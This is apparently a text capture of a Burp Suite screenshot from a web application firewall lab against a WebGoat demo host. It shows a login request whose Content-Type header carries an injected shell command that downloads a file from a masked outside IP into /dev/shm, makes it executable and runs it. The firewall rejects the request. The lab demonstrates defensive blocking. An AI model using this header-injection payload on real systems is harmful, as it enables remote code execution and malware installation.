 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://webgoat.f5demo.com ?
Request
Raw Params Headers Hex
POST https://webgoat.f5demo.com/WebGoat/login HTTP/1.1
User-Agent: IG88
Pragma: no-cache
Cache-Control: no-cache
Content-Type: cd /dev/shm; wget http://XXX.XXX.XXX.92:92/lmydess; chmod
777 lmydess; ./lmydess;
Content-Length: 38
Host: TheEmpireDidNothingWrong
username=f5student&password=f5DEMOs4u!
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Connection: close
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 246
<html><head><title>Request Rejected</title></head><body>The requested
URL was rejected. Please consult with your administrator.<br><br>Your
support ID is: 4494550599429281318<br><br><a
href='javascript:history.back();'>[Go Back]</a></body></html>